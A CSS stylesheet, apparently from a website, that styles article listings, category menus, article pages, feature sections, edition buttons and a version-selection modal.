  .byline-list .b-box:nth-child(1) .b-box__title, .byline-list .b-box#byline-article-pinned .b-box__title {
    font-size: 1.3125rem;
  }
}
@media screen and (min-width: 40em) {
  .byline-list .b-box:nth-child(1) {
    grid-column-start: 1;
    grid-column-end: 3;
  }
  .byline-list .b-box:nth-child(1) .b-box__abstract {
    display: block;
  }
  .byline-list .b-box:nth-child(1) .b-box__gradient {
    display: block;
  }
}
@media screen and (min-width: 40em) and (max-width: 63.9375em) {
  .byline-list .b-box#byline-article-pinned {
    grid-column-start: 1;
    grid-column-end: 3;
  }
  .byline-list .b-box#byline-article-pinned .b-box__abstract {
    display: block;
  }
  .byline-list .b-box#byline-article-pinned .b-box__gradient {
    display: block;
  }
}
@media screen and (min-width: 64em) {
  .byline-list .b-box {
    display: inline-block;
    width: 100%;
  }
  .byline-list .b-box:nth-child(1) {
    grid-column-start: 1;
    grid-column-end: 3;
  }
  .byline-list .b-box#byline-article-pinned {
    border-top: 1px solid #E2E2E2;
    border-bottom: 1px solid #E2E2E2;
    padding: 50px 0;
    width: 100%;
    margin: 0 0 25px;
    display: flex;
    gap: 28px;
    flex-direction: row;
    grid-column-start: 1;
    grid-column-end: 4;
  }
  .byline-list .b-box#byline-article-pinned .b-box__title {
    font-size: 2rem;
    margin-top: 0;
  }
  .byline-list .b-box#byline-article-pinned .b-box__image-wrapper {
    width: 50%;
  }
  .byline-list .b-box#byline-article-pinned .b-box__content {
    width: 50%;
    max-height: 310px;
  }
  .byline-list .b-box#byline-article-pinned .b-box__abstract {
    display: block;
  }
  .byline-list .b-box#byline-article-pinned .b-box__gradient {
    display: block;
  }
}
.byline-list .pager__item {
  margin-top: 10px;
}
@media screen and (min-width: 64em) {
  .byline-list .pager__item {
    margin-top: 20px;
  }
}
.byline-list .pager__item .button-fm25 {
  width: -moz-fit-content;
  width: fit-content;
  margin: 0 auto;
}

#views-exposed-form-the-byline-listing-2021-block-2 {
  display: none;
}

#views-exposed-form-guides-listing-block-2 {
  display: none;
}

.byline-categories__top {
  background-color: #fff;
  border-bottom: 1px solid #F0F0F0;
}
.byline-categories__item {
  display: inline-flex;
}
.byline-categories__item:first-child {
  margin-left: -25px;
}
.byline-categories__link {
  color: #190A28;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  font-size: 18px;
  font-weight: bold;
  line-height: 18px;
  text-decoration: none;
  text-transform: uppercase;
  position: relative;
  padding: 20px 25px;
}
.byline-categories__link:after {
  content: "";
  display: block;
  width: 16px;
  height: 16px;
  background: #F0F0F0;
  transform: rotate(45deg);
  position: absolute;
  bottom: -8px;
  left: calc(50% - 8px);
  opacity: 0;
  transition: opacity 200ms;
}
.byline-categories__link.active:after {
  opacity: 1;
}
.byline-categories__item {
  position: relative;
}
.byline-categories__arrow {
  position: absolute;
  top: 23px;
  right: 5px;
  width: 12px;
}
.byline-categories__submenu {
  background-color: #F0F0F0;
  display: none;
}
.byline-categories__submenu--active {
  display: block;
}
.byline-categories__submenu .columns {
  display: flex;
}
.byline-categories__submenu .byline-categories__sub-item {
  display: inline-flex;
  padding: 20px 0;
  padding-right: 35px;
}
.byline-categories__submenu .byline-categories__sub-item--close {
  cursor: pointer;
  margin-left: auto;
}
.byline-categories__submenu .byline-categories__sub-link {
  color: #190A28;
  font-size: 18px;
  line-height: 18px;
  text-decoration: none;
}
.byline-categories__submenu .byline-categories__sub-link--active, .byline-categories__submenu .byline-categories__sub-link:hover {
  position: relative;
}
.byline-categories__submenu .byline-categories__sub-link--active:after, .byline-categories__submenu .byline-categories__sub-link:hover:after {
  background-color: #FFA528;
  bottom: -5px;
  content: "";
  display: block;
  height: 2px;
  position: absolute;
  width: 100%;
}

.b-box {
  background: white;
  position: relative;
  padding: 0;
  text-align: left;
  transition: color 200ms, border 200ms;
  box-shadow: none;
  color: #000;
  vertical-align: top;
  width: 100%;
}
@media print {
  .b-box {
    border: 1px solid grey;
  }
}
@media screen and (max-width: 39.9375em) {
  .b-box {
    display: flex;
    gap: 15px;
    align-items: center;
    border-bottom: 1px solid #E2E2E2;
    padding-bottom: 11px;
  }
}
.b-box__title {
  font-size: 0.875rem;
  margin: 0 0 0.25rem;
  transition: opacity 200ms;
}
@media screen and (min-width: 40em) {
  .b-box__title {
    margin: 1rem 0 0.5rem;
    font-size: 1.3125rem;
  }
}
.b-box__date, .b-box__author {
  display: inline-block;
  text-align: left;
  margin: 0;
  line-height: 1;
}
.b-box__meta {
  text-align: left;
  position: relative;
  font-size: 0.875rem;
  margin: 0;
}
@media screen and (min-width: 40em) {
  .b-box__meta {
    font-size: 1.125rem;
  }
}
.b-box__abstract {
  display: none;
  font-size: 1rem;
}
.b-box__abstract p {
  margin-bottom: 0;
}
.b-box__content {
  flex: 1;
  overflow: hidden;
  position: relative;
  height: 100%;
}
@media screen and (min-width: 40em) {
  .b-box__content {
    max-height: 183px;
  }
}
@media screen and (min-width: 64em) {
  .b-box__content {
    max-height: 225px;
  }
}
.b-box__gradient {
  display: none;
  content: "";
  background: linear-gradient(180deg, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 49px;
}
.b-box__image-sm, .b-box__image-lg {
  width: 100%;
  height: auto;
  transition: transform 200ms, filter 200ms;
}
@media screen and (min-width: 40em) {
  .b-box__image-sm {
    display: none;
  }
}
@media screen and (max-width: 39.9375em) {
  .b-box__image-lg {
    display: none;
  }
}
.b-box__image-wrapper {
  width: 100%;
  overflow: hidden;
  position: relative;
}
@media screen and (max-width: 39.9375em) {
  .b-box__image-wrapper {
    width: 70px;
    height: 70px;
    order: 1;
  }
}
.b-box__link {
  text-decoration: none;
}
.b-box__hr {
  border-bottom: 1px solid green;
  width: 100%;
  display: none;
}
.b-box__category {
  padding-right: 10px;
  font-weight: 600;
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  color: #452C60;
  text-transform: uppercase;
}
.b-box:hover, .b-box:active {
  color: black;
}
.b-box:hover .b-box__image, .b-box:active .b-box__image {
  transform: scale(1.02);
}
.b-box:hover .b-box__title, .b-box:active .b-box__title {
  opacity: 0.75;
}

.bf-box {
  margin-bottom: 1.5rem;
  position: relative;
}
@media screen and (min-width: 40em) {
  .bf-box {
    margin-bottom: 2rem;
  }
}
.bf-box__title {
  font-size: 1.375rem;
  color: #321450;
  margin-bottom: 2px;
}
@media screen and (min-width: 40em) {
  .bf-box__title {
    font-size: 2.375rem;
    margin-bottom: 0.75px;
  }
}
.bf-box__image {
  margin-bottom: 1.5rem;
}
.bf-box__info span {
  display: inline-block;
  font-size: 1rem;
}
@media screen and (min-width: 40em) {
  .bf-box__info span {
    font-size: 1.125rem;
  }
}
.bf-box__info span:first-child {
  margin-right: 0.25em;
}
.bf-box__category {
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  color: #641EAA !important;
  line-height: 1.3;
}
.bf-box__date {
  color: #747474;
  font-size: 0.75rem;
  line-height: 1.3;
}
@media screen and (min-width: 40em) {
  .bf-box__date {
    font-size: 1.125rem;
  }
}
.b-sidecol__ad {
  margin: 0 0 1.25rem;
}
@media screen and (min-width: 40em) {
  .b-sidecol__ad {
    margin: 0;
  }
}
@media screen and (min-width: 64em) {
  .b-sidecol__ad {
    margin: 5px 0 0;
  }
}
.b-sidecol__title {
  color: #641EAA;
  font-size: 1.625rem;
}

.b-sidecol-item {
  position: relative;
  margin: 0 0 15px;
  padding: 0;
  min-height: 80px;
  display: flex;
  text-align: left;
}
@media screen and (min-width: 64em) {
  .b-sidecol-item {
    align-items: center;
  }
}
.b-sidecol-item__title {
  color: #321450;
  font-size: 0.875rem;
  font-family: "gt_americastandard_regular", Arial, sans-serif;
  text-transform: none;
  margin: 0;
  line-height: 1.22;
}
@media screen and (min-width: 64em) {
  .b-sidecol-item__title {
    font-size: 1.125rem;
  }
}
.b-sidecol-item:hover .b-sidecol-item__title, .b-sidecol-item:active .b-sidecol-item__title {
  color: #641EAA;
}
.b-sidecol-item__content-wrapper {
  border-top: 1px solid #E2E2E2;
  border-bottom: 1px solid #E2E2E2;
  padding: 10px;
  width: 100%;
  display: flex;
  align-items: center;
}
@media screen and (min-width: 40em) {
  .b-sidecol-item__content-wrapper {
    border: 0;
    padding: 0 0 0 10px;
  }
}
@media screen and (min-width: 64em) {
  .b-sidecol-item__content-wrapper {
    padding: 5px 0 0 15px;
  }
}
.b-sidecol-item__info span {
  display: inline-block;
  font-size: 0.75rem;
  line-height: 1.3;
}
@media screen and (min-width: 64em) {
  .b-sidecol-item__info span {
    font-size: 1rem;
  }
}
.b-sidecol-item__info span:first-child {
  margin-right: 0.25em;
}
.b-sidecol-item__category {
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  color: #641EAA !important;
  line-height: 1.3;
}
.b-sidecol-item__date, .b-sidecol-item__author {
  color: #190A28 !important;
}
.b-sidecol-item__image-wrapper {
  min-width: 80px;
  min-height: 80px;
  margin: 0;
  position: relative;
}
.b-sidecol-item__image {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  -o-object-fit: cover;
     object-fit: cover;
  width: 100%;
  height: 100%;
}
.b-article {
  text-align: left;
}
.b-article__wrapper {
  padding: 10px 0 20px;
}
@media screen and (min-width: 40em) {
  .b-article__wrapper {
    padding: 40px 0 60px;
  }
}
.b-article__breadcrumbs {
  margin-bottom: 1rem;
}
.b-article__category {
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  color: #641EAA !important;
  line-height: 1;
  margin-right: 15px;
}
@media screen and (max-width: 63.9375em) {
  .b-article__category {
    display: block !important;
  }
}
.b-article__date, .b-article__author {
  color: #747474 !important;
}
.b-article__title {
  font-size: 1.375rem;
  text-align: left;
  margin-bottom: 10px;
  line-height: 1.1;
}
@media screen and (min-width: 64em) {
  .b-article__title {
    font-size: 2.375rem;
    margin-bottom: 1.5rem;
  }
}
.b-article__info-wrapper {
  text-align: left;
  position: relative;
}
.b-article__info {
  text-align: left;
  margin-bottom: 1.25rem;
}
@media screen and (min-width: 40em) {
  .b-article__info {
    margin-bottom: 2rem;
  }
}
.b-article__info span {
  display: inline-block;
  font-size: 1rem;
  line-height: 1;
}
@media screen and (min-width: 40em) {
  .b-article__info span {
    font-size: 1.125rem;
  }
}
.b-article__share {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%);
}
.b-article__share .share-btn__label {
  color: #321450;
  opacity: 1;
}
.b-article__copy.copy, .copy p.b-article__copy, .copy li.b-article__copy {
  font-size: 0.875rem;
}
@media screen and (max-width: 39.9375em) {
  .b-article__copy.copy, .copy p.b-article__copy, .copy li.b-article__copy {
    margin-bottom: 1rem;
  }
}
@media screen and (min-width: 40em) {
  .b-article__copy.copy, .copy p.b-article__copy, .copy li.b-article__copy {
    font-size: 1.125rem;
  }
}
.b-article__copy.copy p, .copy p.b-article__copy p, .copy li.b-article__copy p {
  font-size: inherit;
}
.b-article__copy.copy h2, .copy p.b-article__copy h2, .copy li.b-article__copy h2, .b-article__copy.copy h2 {
  margin-top: 0;
  font-size: 1.125rem;
  color: #321450;
}
@media screen and (min-width: 64em) {
  .b-article__copy.copy h2, .copy p.b-article__copy h2, .copy li.b-article__copy h2, .b-article__copy.copy h2 {
    font-size: 1.75rem;
  }
}
.b-article__copy.copy h3, .copy p.b-article__copy h3, .copy li.b-article__copy h3, .b-article__copy.copy h4, .copy p.b-article__copy h4, .copy li.b-article__copy h4, .b-article__copy.copy h5, .copy p.b-article__copy h5, .copy li.b-article__copy h5, .b-article__copy.copy h6, .copy p.b-article__copy h6, .copy li.b-article__copy h6 {
  margin-top: 0;
  font-size: 1rem;
  color: #321450;
}
@media screen and (min-width: 64em) {
  .b-article__copy.copy h3, .copy p.b-article__copy h3, .copy li.b-article__copy h3, .b-article__copy.copy h4, .copy p.b-article__copy h4, .copy li.b-article__copy h4, .b-article__copy.copy h5, .copy p.b-article__copy h5, .copy li.b-article__copy h5, .b-article__copy.copy h6, .copy p.b-article__copy h6, .copy li.b-article__copy h6 {
    font-size: 1.375rem;
  }
}
.b-article__copy.copy blockquote, .copy p.b-article__copy blockquote, .copy li.b-article__copy blockquote {
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif !important;
  color: #321450;
  font-size: 0.875rem !important;
  line-height: 1.14;
  padding-left: 10px;
  text-transform: uppercase;
}
@media screen and (min-width: 40em) {
  .b-article__copy.copy blockquote, .copy p.b-article__copy blockquote, .copy li.b-article__copy blockquote {
    font-size: 1.5rem !important;
    padding-left: 20px;
  }
}
.b-article__copy.copy blockquote p, .copy p.b-article__copy blockquote p, .copy li.b-article__copy blockquote p {
  font-family: inherit;
  color: inherit;
  text-transform: inherit;
  line-height: inherit;
  font-size: inherit;
}
.b-article__copy.copy .insert-editors-picks, .copy p.b-article__copy .insert-editors-picks, .copy li.b-article__copy .insert-editors-picks {
  font-size: 0;
}
.b-article__copy.copy .editors-picks, .copy p.b-article__copy .editors-picks, .copy li.b-article__copy .editors-picks {
  display: block;
}
.b-article__abstract {
  margin-bottom: 1.5rem;
  font-size: 0.875rem;
  color: #321450;
}
@media screen and (min-width: 40em) {
  .b-article__abstract {
    font-size: 1.125rem;
  }
}
.b-article__abstract p {
  font-size: inherit;
  color: inherit;
}
.b-article__abstract a,
.b-article__abstract a:visited {
  color: #321450;
}
.b-article__subtitle {
  font-size: 1.25rem;
  text-align: left;
  margin-top: 1.25rem;
  margin-bottom: 0.75rem;
  line-height: 1.1;
  color: #641EAA;
}
@media screen and (min-width: 64em) {
  .b-article__subtitle {
    font-size: 1.75rem;
    margin-bottom: 1.5rem;
    margin-top: 1.5rem;
  }
}
.b-article__bottom {
  margin-top: 0.75rem;
  margin-bottom: 1rem;
}
.b-rel-box {
  position: relative;
  margin: 0 0 10px;
  padding: 0;
  min-height: 80px;
  display: flex;
  vertical-align: top;
  border-bottom: 1px solid #E2E2E2;
}
@media screen and (max-width: 63.9375em) {
  .b-rel-box {
    padding-bottom: 11px;
  }
}
@media screen and (min-width: 64em) {
  .b-rel-box {
    min-height: 147px;
    margin-bottom: 20px;
    border-top: 1px solid #E2E2E2;
  }
}
.b-rel-box__title {
  color: #321450;
  font-size: 0.875rem;
  margin: 0;
  line-height: 1.22;
  transition: color 200ms;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
}
@media screen and (min-width: 64em) {
  .b-rel-box__title {
    font-size: 1.375rem;
  }
}
.b-rel-box:hover .b-rel-box__title, .b-rel-box:active .b-rel-box__title {
  color: #641EAA;
}
.b-rel-box__content-wrapper {
  padding: 10px 0;
  width: 100%;
  display: flex;
  align-items: center;
}
@media screen and (max-width: 63.9375em) {
  .b-rel-box__content-wrapper {
    padding-right: 20px;
  }
}
@media screen and (min-width: 64em) {
  .b-rel-box__content-wrapper {
    padding: 20px 20px 20px 30px;
  }
}
.b-rel-box__info {
  margin-top: 1px;
  margin-bottom: 1px;
}
.b-rel-box__info span {
  display: inline-block;
  font-size: 0.875rem;
  line-height: 1.3;
}
@media screen and (min-width: 64em) {
  .b-rel-box__info span {
    font-size: 1rem;
  }
}
.b-rel-box__info span:first-child {
  margin-right: 0.25em;
}
.b-rel-box__category {
  font-family: "gt_americastandard_bold", "Arial Black", "Arial Bold", sans-serif;
  text-transform: uppercase;
  color: #641EAA !important;
  line-height: 1.3;
}
@media screen and (max-width: 63.9375em) {
  .b-rel-box__category {
    display: block;
  }
}
.b-rel-box__date, .b-rel-box__author {
  color: #190A28 !important;
}
.b-rel-box__image-wrapper {
  width: 80px;
  min-width: 80px;
  min-height: 80px;
  margin: 0;
  position: relative;
  overflow: hidden;
}
@media screen and (max-width: 63.9375em) {
  .b-rel-box__image-wrapper {
    order: 1;
  }
}
@media screen and (min-width: 64em) {
  .b-rel-box__image-wrapper {
    margin-right: 0;
    width: 260px;
    min-width: 260px;
    min-height: 147px;
  }
}
.b-rel-box__image-sm, .b-rel-box__image-lg {
  width: 100%;
  height: auto;
  transition: transform 200ms, filter 200ms;
}
@media screen and (min-width: 64em) {
  .b-rel-box__image-sm {
    display: none;
  }
}
.b-rel-box__image-lg {
  position: absolute;
  inset: 0;
}
@media screen and (max-width: 63.9375em) {
  .b-rel-box__image-lg {
    display: none;
  }
}

.f-image-text {
  text-align: center;
  position: relative;
  overflow: hidden;
  min-height: 525px;
  background: rgb(49, 19, 79);
  background: linear-gradient(180deg, rgb(49, 19, 79) 0%, rgb(25, 10, 40) 525px);
  padding: 40px 0;
}
@media screen and (min-width: 40em) {
  .f-image-text {
    display: flex;
    align-items: center;
    text-align: left;
    height: 601px;
    background: linear-gradient(180deg, rgb(49, 19, 79) 0%, rgb(25, 10, 40) 601px);
    padding: 50px 1rem;
  }
}
@media screen and (min-width: 87.5em) {
  .f-image-text {
    padding: 50px 0;
  }
}
@media screen and (max-width: 39.9375em) {
  .f-image-text + .f-image-text {
    padding: 20px 0;
  }
}
.f-image-text:nth-last-child(2) {
  padding-bottom: 40px;
}
@media screen and (min-width: 64em) {
  .f-image-text:nth-last-child(2) {
    padding-bottom: 100px;
  }
}
.f-image-text__wrapper {
  overflow: hidden;
  padding: 35px 0 32px;
}
@media screen and (min-width: 40em) {
  .f-image-text__wrapper {
    padding: 110px 0 150px;
  }
}
.f-image-text__bg {
  position: absolute;
  height: 525px;
  width: auto;
  min-width: 550px;
  top: 0;
  left: 50%;
  transform: translateX(-47.8%);
  -o-object-fit: cover;
     object-fit: cover;
  background: transparent url(../1-bg-sm.html);
  visibility: hidden;
}
@media screen and (min-width: 40em) {
  .f-image-text__bg {
    height: 601px;
    min-width: 2164px;
    transform: translateX(-49.95%);
    background-image: url(../1-bg-lg.html);
  }
}
.f-image-text__title {
  color: white;
  font-size: 1.625rem;
  margin-bottom: 15px;
  position: relative;
  line-height: 1.1;
}
@media screen and (min-width: 64em) {
  .f-image-text__title {
    font-size: 3.375rem;
    margin-bottom: 1.5rem;
  }
}
@media screen and (min-width: 87.5em) {
  .f-image-text__title {
    margin-bottom: 1.75rem;
  }
}
.f-image-text__content-wrapper {
  visibility: hidden;
  text-align: center;
  position: relative;
  z-index: 1;
}
@media screen and (min-width: 40em) {
  .f-image-text__content-wrapper {
    text-align: left;
  }
}
.f-image-text__abstract {
  margin-bottom: 0.75rem;
}
@media screen and (min-width: 40em) {
  .f-image-text__abstract {
    margin-bottom: 1rem;
  }
}
.f-image-text__abstract p {
  text-align: center;
  color: white;
  line-height: 1.14;
  font-size: 1rem !important;
}
@media screen and (min-width: 64em) {
  .f-image-text__abstract p {
    font-size: 1.3125rem !important;
  }
}
.f-image-text__content p {
  text-align: center;
  color: white;
  line-height: 1.14;
  font-size: 0.875rem;
}
@media screen and (min-width: 40em) {
  .f-image-text__content p {
    text-align: left;
  }
}
@media screen and (min-width: 64em) {
  .f-image-text__content p {
    font-size: 1.125rem;
  }
}
.f-image-text__content a,
.f-image-text__content a:visited {
  color: #D2FF00;
  text-decoration: underline;
}
.f-image-text__content a:hover,
.f-image-text__content a:active {
  color: #f2ffb3;
}
.f-image-text__row {
  display: flex;
  flex-direction: column;
  width: 100%;
}
@media screen and (min-width: 40em) {
  .f-image-text__row {
    display: flex;
    align-items: center;
    flex-direction: row-reverse;
  }
}
.f-image-text__image-container {
  width: 100%;
  margin: 0 auto;
  position: relative;
  z-index: 1;
}
@media screen and (max-width: 39.9375em) {
  .f-image-text__image-container {
    padding: 0 1rem;
    margin-bottom: 1.25rem;
  }
}
@media screen and (min-width: 40em) {
  .f-image-text__image-container {
    position: absolute;
    top: 50%;
    left: 1rem;
    transform: translateY(-50%);
    width: calc(50% - 1rem);
    text-align: right;
    margin: 0 auto;
    padding: 0 1rem;
  }
}
@media screen and (min-width: 87.5em) {
  .f-image-text__image-container {
    width: calc(50% - 98px);
  }
}
.f-image-text__image {
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 720px;
  visibility: hidden;
}
@media screen and (max-width: 39.9375em) {
  .f-image-text__image {
    width: 100%;
    max-width: none;
  }
}
.f-image-text__image-frill {
  position: absolute;
  z-index: 999;
  top: -30px;
  right: 0;
  width: 100px;
}
.f-image-text__video {
  position: relative;
  z-index: 1;
  width: 100%;
  max-width: 720px;
}
@media screen and (max-width: 39.9375em) {
  .f-image-text__video {
    width: 100%;
    max-width: none;
  }
}
.f-image-text__buttons {
  margin-top: 1rem;
}
@media screen and (min-width: 40em) {
  .f-image-text__buttons {
    margin-top: 1.5rem;
  }
}
.f-image-text--features:nth-child(4n+4) {
  min-height: 507px;
}
@media screen and (min-width: 40em) {
  .f-image-text--features:nth-child(4n+4) {
    height: 551px;
  }
}
.f-image-text--features:nth-child(4n+4) .f-image-text__bg {
  height: 507px;
  min-width: 491px;
  transform: translateX(-44.8%);
  background-image: url(../2-bg-sm.html);
}
@media screen and (min-width: 40em) {
  .f-image-text--features:nth-child(4n+4) .f-image-text__bg {
    height: 551px;
    min-width: 2152px;
    transform: translateX(-53.61%);
    background-image: url(../2-bg-lg.html);
  }
}
.f-image-text--features:nth-child(4n+5) {
  min-height: 505px;
}
@media screen and (min-width: 40em) {
  .f-image-text--features:nth-child(4n+5) {
    height: 550px;
  }
}
.f-image-text--features:nth-child(4n+5) .f-image-text__bg {
  height: 505px;
  min-width: 439px;
  transform: translateX(-53%);
  background-image: url(../3-bg-sm.html);
}
@media screen and (min-width: 40em) {
  .f-image-text--features:nth-child(4n+5) .f-image-text__bg {
    height: 550px;
    min-width: 2176px;
    transform: translateX(-48.71%);
    background-image: url(../3-bg-lg.html);
  }
}
.f-image-text--features:nth-child(4n+6) {
  min-height: 525px;
  background: #180D23 !important;
}
@media screen and (min-width: 40em) {
  .f-image-text--features:nth-child(4n+6) {
    height: 602px;
  }
}
.f-image-text--features:nth-child(4n+6) .f-image-text__bg {
  height: 525px;
  min-width: 669px;
  transform: translateX(-61.43%);
  background-image: url(../4-bg-sm.html);
}
@media screen and (min-width: 40em) {
  .f-image-text--features:nth-child(4n+6) .f-image-text__bg {
    height: 602px;
    min-width: 2227px;
    transform: translateX(-51.5%);
    background-image: url(../4-bg-lg.html);
  }
}
.f-image-text--features:nth-child(2n+4) {
  background: linear-gradient(180deg, rgb(25, 10, 40) 0%, rgb(49, 19, 79) 525px);
}
@media screen and (min-width: 40em) {
  .f-image-text--features:nth-child(2n+4) {
    background: linear-gradient(180deg, rgb(25, 10, 40) 0%, rgb(49, 19, 79) 602px);
  }
}
@media screen and (min-width: 40em) {
  .f-image-text--features:nth-child(2n+4) .f-image-text__row {
    flex-direction: row;
  }
}
@media screen and (min-width: 40em) {
  .f-image-text--features:nth-child(2n+4) .f-image-text__image-container {
    left: initial;
    right: 1rem;
    text-align: left;
  }
}

@media screen and (max-width: 39.9375em) {
  #fm21-touch-interaction-section .f-image-text__bg {
    background: transparent url(../1-bg-sm.html) !important;
  }
}

.c-features {
  position: relative;
  background: #321450;
  text-align: center;
  padding: 40px 1rem;
  visibility: hidden;
}
@media screen and (min-width: 64em) {
  .c-features {
    padding: 70px 0 80px;
  }
}
.c-features__content-wrapper {
  position: relative;
  z-index: 1;
}
.c-features__abstract {
  color: white;
}
@media screen and (min-width: 40em) {
  .c-features__abstract {
    font-size: 1.3125rem;
  }
}
.c-features__abstract p {
  line-height: 1.125;
}
.c-features__abstract p:last-child {
  margin: 0;
}
.c-features__abstract a {
  color: #D2FF00;
  text-decoration: underline;
}
.c-features__abstract a:visited {
  color: #D2FF00;
}
.c-features__abstract a:hover, .c-features__abstract a:active {
  color: #dbff33;
}
.c-features__title {
  font-size: 1.625rem;
  color: white;
  margin-bottom: 0.75rem;
}
@media screen and (min-width: 40em) {
  .c-features__title {
    font-size: 3.375rem;
    margin-bottom: 1.25rem;
  }
}
.c-features__bg-tr {
  width: 636px;
  height: 772px;
  position: absolute;
  right: -49px;
  top: 48px;
}
.c-features__bg-br {
  width: 636px;
  height: 772px;
  position: absolute;
  bottom: -31px;
  right: -49px;
}
.c-features__boxes {
  margin-top: 1.75rem;
}
@media screen and (min-width: 40em) {
  .c-features__boxes {
    margin-top: 2.25rem;
  }
}
.c-features__boxes--last {
  margin-top: 0;
}
@media screen and (min-width: 40em) {
  .c-features__boxes--last {
    margin-top: 2rem;
  }
}

.c-feature-box {
  text-align: center;
  color: white;
}
@media screen and (max-width: 39.9375em) {
  .c-feature-box {
    margin-bottom: 1.75rem;
  }
}
.c-feature-box__title {
  color: white;
  font-size: 1.125rem;
  margin: 0 0 0.5rem;
}
@media screen and (min-width: 40em) {
  .c-feature-box__title {
    font-size: 1.625rem;
  }
}
.c-feature-box__copy {
  font-size: 0.875rem;
}
@media screen and (min-width: 40em) {
  .c-feature-box__copy {
    font-size: 1rem;
  }
}
.c-feature-box__copy p {
  line-height: 1.15;
}
.c-feature-box__copy p:last-child {
  margin: 0;
}
.c-feature-box__image-wrapper {
  margin: 0 0 0.75rem;
}
@media screen and (min-width: 40em) {
  .c-feature-box__image-wrapper {
    margin-bottom: 1.25rem;
  }
}

.edition-buttons {
  margin-top: 1rem;
}
@media screen and (min-width: 64em) {
  .edition-buttons {
    margin-top: 1.5rem;
  }
}

.edition-button {
  margin: 0 20px 20px 0;
  background: #F0F0F0;
  padding: 10px 22px 10px 15px;
  text-align: left;
  text-decoration: none;
  align-items: center;
  width: 100%;
  display: block;
  transition: background-color 200ms;
}
@media screen and (min-width: 64em) {
  .edition-button {
    display: inline-block;
    width: auto;
  }
}
.edition-button img {
  width: auto;
  height: 100%;
  max-height: 54px;
  vertical-align: middle;
}
.edition-button__label {
  font-size: 1.5rem;
  font-family: "gt_americaextended_black", "Arial Black", "Arial Bold", sans-serif;
  color: #321450;
  text-transform: uppercase;
  margin-left: 20px;
  vertical-align: middle;
}
.edition-button:last-child {
  margin-right: 0;
  margin-bottom: 0;
}
.edition-button:hover, .edition-button:active {
  background-color: #d7d7d7;
}

.version-modal {
  width: calc(100% - 2rem);
  text-align: center;
  height: auto;
  outline: none;
  background: #321450;
  border: 1px solid #641EAA;
  overflow: hidden;
  position: relative;
  padding: 2rem 0 2.5rem;
}
@media screen and (max-width: 39.9375em) {
  .version-modal {
    margin: 1rem auto;
    min-height: 0;
    max-width: 330px !important;
  }
}
@media screen and (min-width: 40em) {
  .version-modal {
    max-width: 1032px !important;
    padding: 60px 1.5rem;
    min-height: 305px;
  }
}
@media screen and (min-width: 64em) {
  .version-modal {
    min-height: 497px;
    padding: 113px 1.5rem;
  }
}
.version-modal__title {
  color: white;
  margin: 0 auto 1.5rem;
  z-index: 1;
  position: relative;
  font-size: 1.625rem;
}
@media screen and (min-width: 40em) {
  .version-modal__title {
    margin-bottom: 2rem;
  }
}
@media screen and (min-width: 64em) {
  .version-modal__title {
    font-size: 2.875rem;
  }
}
.version-modal .close-button {
  color: white !important;
  z-index: 1;
  top: 0.2rem;
  right: 0.5rem;
}
.version-modal .close-button:hover {
  opacity: 0.6;
}
.version-modal__items {
  width: 100%;
  margin: 0 auto;
  text-align: center;
  display: flex;
  gap: 14px;
}
@media screen and (max-width: 39.9375em) {
  .version-modal__items {
    flex-wrap: wrap;
  }
}
@media screen and (min-width: 40em) {
  .version-modal__items {
    justify-content: center;
    width: 100%;
    gap: 28px;
  }
}
.version-modal__item {
  margin: 0;
  text-decoration: none;
  width: 100%;
  transition: background 200ms, border-color 200ms;
  display: block;
  position: relative;
  border: 1px solid #641EAA;
  border-radius: 3px;
  max-width: 222px;
  background: #321450;
}
@media screen and (max-width: 39.9375em) {
  .version-modal__item {
    width: calc(50% - 8px);
    max-width: 138px;
    height: 100px;
  }
}
@media screen and (min-width: 40em) {
  .version-modal__item {
    max-width: 184px;
    height: 138px;
  }
}
@media screen and (min-width: 64em) {
  .version-modal__item {
    height: 172px;
  }
}
.version-modal__item:after {
  content: "";
  display: block;
  opacity: 0;
  background: linear-gradient(180deg, #7871F7 0%, #641EAA 100%);
  position: absolute;
  inset: 0;
  transition: opacity 200ms;
}
.version-modal__item:hover, .version-modal__item:active {
  border-color: #7871F7;
}
.version-modal__item:hover:after, .version-modal__item:active:after {
  opacity: 1;
}
.version-modal__icon-wrapper {
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: center;
}
.version-modal__icon {
  width: 100%;
  max-width: 100px;
  height: auto;
  position: relative;
  z-index: 1;
}
.version-modal__bg {
  pointer-events: none;
  width: 1032px;
  max-width: initial;
  position: absolute;
  top: 0;
  left: calc(50% - 516px);
}
@media screen and (max-width: 39.9375em) {
  .version-modal__bg {
    left: initial;
    right: 0;
  }
}

.gp-image-with-copy {
  text-align: center;
  position: relative;
  min-height: 320px;
  background: #31134F;
  display: flex;
  align-items: center;
  overflow: visible;
}
@media screen and (min-width: 64em) {
  .gp-image-with-copy {
    min-height: 618px;
  }
}
.gp-image-with-copy__wrapper {
  padding: 30px 0 60px;
}
@media screen and (min-width: 40em) {
  .gp-image-with-copy__wrapper {
    padding: 30px 0 0;
  }
}
@media screen and (min-width: 64em) {
  .gp-image-with-copy__wrapper {
    padding: 40px 0 60px;
  }
}
.gp-image-with-copy__buttons {
  margin-top: 1rem;
  text-align: center;
}
@media screen and (min-width: 40em) {
  .gp-image-with-copy__buttons {
    margin-top: 1.5rem;
  }
}
.gp-image-with-copy__content-wrapper {
  text-align: center;
  position: relative;
  z-index: 1;
  width: 100%;
  visibility: hidden;
}
.gp-image-with-copy__content p {
  text-align: center;
  color: white;
  line-height: 1.14;
}
@media screen and (min-width: 64em) {
  .gp-image-with-copy__content p {
    font-size: 1.3125rem;
  }
}
.gp-image-with-copy__content a {
  color: #D2FF00;
  text-decoration: underline;
}
